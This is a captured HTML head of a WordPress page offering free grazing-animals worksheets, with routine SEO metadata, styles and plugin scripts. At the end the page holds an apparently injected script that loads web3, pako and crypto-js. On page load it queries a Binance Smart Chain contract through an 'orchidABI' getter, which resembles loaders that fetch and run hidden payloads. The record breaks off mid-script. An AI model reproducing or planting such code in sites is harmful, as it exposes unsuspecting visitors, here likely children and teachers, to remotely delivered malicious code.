

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educationworksheet.com/worksheets/grazing-animals-worksheets/
body_size: 18293
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		
<!-- Open Graph Meta Tags generated by Blog2Social 752 - https://www.blog2social.com -->
<meta property="og:title" content="Grazing animals worksheets."/>
<meta property="og:description" content="Grazing animals worksheets."/>
<meta property="og:url" content="https://educationworksheet.com/worksheets/grazing-animals-worksheets/"/>
<meta property="og:image:alt" content="Grazing animals worksheets."/>
<meta property="og:image" content="https://educationworksheet.com/wp-content/uploads/2023/06/0002-8.jpg"/>
<meta property="og:image:width" content="2000"/>
<meta property="og:image:height" content="1125"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-06-13 11:09:20"/>
<meta property="og:article:modified_time" content="2023-10-03 05:41:20"/>
<meta property="og:article:tag" content="Free Animals worksheets"/>
<meta property="og:article:tag" content="free pdf downlode animals worksheets"/>
<!-- Open Graph Meta Tags generated by Blog2Social 752 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 752 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Grazing animals worksheets."/>
<meta name="twitter:description" content="Grazing animals worksheets."/>
<meta name="twitter:image" content="https://educationworksheet.com/wp-content/uploads/2023/06/0002-8.jpg"/>
<meta name="twitter:image:alt" content="Grazing animals worksheets."/>
<!-- Twitter Card generated by Blog2Social 752 - https://www.blog2social.com -->
<meta name="author" content="edwsadmin"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Grazing Animals Worksheets - Education Worksheet</title>
<meta name="description" content="Grazing animals worksheets"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://educationworksheet.com/worksheets/grazing-animals-worksheets/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Grazing Animals Worksheets - Education Worksheet" />
<meta property="og:description" content="Grazing animals worksheets" />
<meta property="og:url" content="https://educationworksheet.com/worksheets/grazing-animals-worksheets/" />
<meta property="og:site_name" content="Education Worksheet" />
<meta property="article:tag" content="Free Animals worksheets" />
<meta property="article:tag" content="free pdf downlode animals worksheets" />
<meta property="og:updated_time" content="2023-10-03T05:41:20+00:00" />
<meta property="og:image" content="https://educationworksheet.com/wp-content/uploads/2023/06/0002-8.jpg" />
<meta property="og:image:secure_url" content="https://educationworksheet.com/wp-content/uploads/2023/06/0002-8.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1125" />
<meta property="og:image:alt" content="Grazing animals worksheets." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-13T11:09:20+00:00" />
<meta property="article:modified_time" content="2023-10-03T05:41:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Grazing Animals Worksheets - Education Worksheet" />
<meta name="twitter:description" content="Grazing animals worksheets" />
<meta name="twitter:image" content="https://educationworksheet.com/wp-content/uploads/2023/06/0002-8.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://educationworksheet.com/#organization","name":"Education Worksheet","url":"https://educationworksheet.com","logo":{"@type":"ImageObject","@id":"https://educationworksheet.com/#logo","url":"https://educationworksheet.com/wp-content/uploads/2023/03/logo.webp","contentUrl":"https://educationworksheet.com/wp-content/uploads/2023/03/logo.webp","caption":"Education Worksheet","inLanguage":"en-US","width":"201","height":"64"}},{"@type":"WebSite","@id":"https://educationworksheet.com/#website","url":"https://educationworksheet.com","name":"Education Worksheet","alternateName":"eduWorksheet","publisher":{"@id":"https://educationworksheet.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://educationworksheet.com/wp-content/uploads/2023/06/0002-8.jpg","url":"https://educationworksheet.com/wp-content/uploads/2023/06/0002-8.jpg","width":"2000","height":"1125","caption":"Grazing animals worksheets.","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://educationworksheet.com/worksheets/grazing-animals-worksheets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://educationworksheet.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://educationworksheet.com/worksheets/","name":"Worksheets"}},{"@type":"ListItem","position":"3","item":{"@id":"https://educationworksheet.com/worksheets/grazing-animals-worksheets/","name":"Grazing animals worksheets"}}]},{"@type":"WebPage","@id":"https://educationworksheet.com/worksheets/grazing-animals-worksheets/#webpage","url":"https://educationworksheet.com/worksheets/grazing-animals-worksheets/","name":"Grazing Animals Worksheets - Education Worksheet","datePublished":"2023-06-13T11:09:20+00:00","dateModified":"2023-10-03T05:41:20+00:00","isPartOf":{"@id":"https://educationworksheet.com/#website"},"primaryImageOfPage":{"@id":"https://educationworksheet.com/wp-content/uploads/2023/06/0002-8.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://educationworksheet.com/worksheets/grazing-animals-worksheets/#breadcrumb"}},{"@type":"Person","@id":"https://educationworksheet.com/author/edwsadmin/","name":"edwsadmin","url":"https://educationworksheet.com/author/edwsadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/309a01d09de2abc947507d1c88d72f42?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/309a01d09de2abc947507d1c88d72f42?s=96&amp;d=mm&amp;r=g","caption":"edwsadmin","inLanguage":"en-US"},"sameAs":["https://educationworksheet.com"],"worksFor":{"@id":"https://educationworksheet.com/#organization"}},{"@type":"Article","headline":"Grazing Animals Worksheets - Education Worksheet","keywords":"Grazing animals worksheets","datePublished":"2023-06-13T11:09:20+00:00","dateModified":"2023-10-03T05:41:20+00:00","author":{"@id":"https://educationworksheet.com/author/edwsadmin/","name":"edwsadmin"},"publisher":{"@id":"https://educationworksheet.com/#organization"},"description":"Grazing animals worksheets","name":"Grazing Animals Worksheets - Education Worksheet","@id":"https://educationworksheet.com/worksheets/grazing-animals-worksheets/#richSnippet","isPartOf":{"@id":"https://educationworksheet.com/worksheets/grazing-animals-worksheets/#webpage"},"image":{"@id":"https://educationworksheet.com/wp-content/uploads/2023/06/0002-8.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://educationworksheet.com/worksheets/grazing-animals-worksheets/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Education Worksheet &raquo; Feed" href="https://educationworksheet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Education Worksheet &raquo; Comments Feed" href="https://educationworksheet.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/educationworksheet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://educationworksheet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://educationworksheet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://educationworksheet.com/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://educationworksheet.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://educationworksheet.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-youtube-responsive-css' href='https://educationworksheet.com/wp-content/plugins/simple-youtube-responsive/css/yt-responsive.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://educationworksheet.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/fontawesome/css/font-awesome.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://educationworksheet.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-elementor-js-extra">
/* <![CDATA[ */
var SFE_DATA = {"ajax_url":"https:\/\/educationworksheet.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/educationworksheet.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/educationworksheet.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/educationworksheet.com\/","extensions":["search-filter-elementor"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.14" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.14" id="search-filter-plugin-chosen-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/html5shiv.min.js?ver=6.5.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://educationworksheet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://educationworksheet.com/wp-json/wp/v2/worksheets/7648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://educationworksheet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<meta name="generator" content="Everest Forms 3.0.4" />
<link rel='shortlink' href='https://educationworksheet.com/?p=7648' />
<link rel="alternate" type="application/json+oembed" href="https://educationworksheet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feducationworksheet.com%2Fworksheets%2Fgrazing-animals-worksheets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://educationworksheet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feducationworksheet.com%2Fworksheets%2Fgrazing-animals-worksheets%2F&#038;format=xml" />
    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
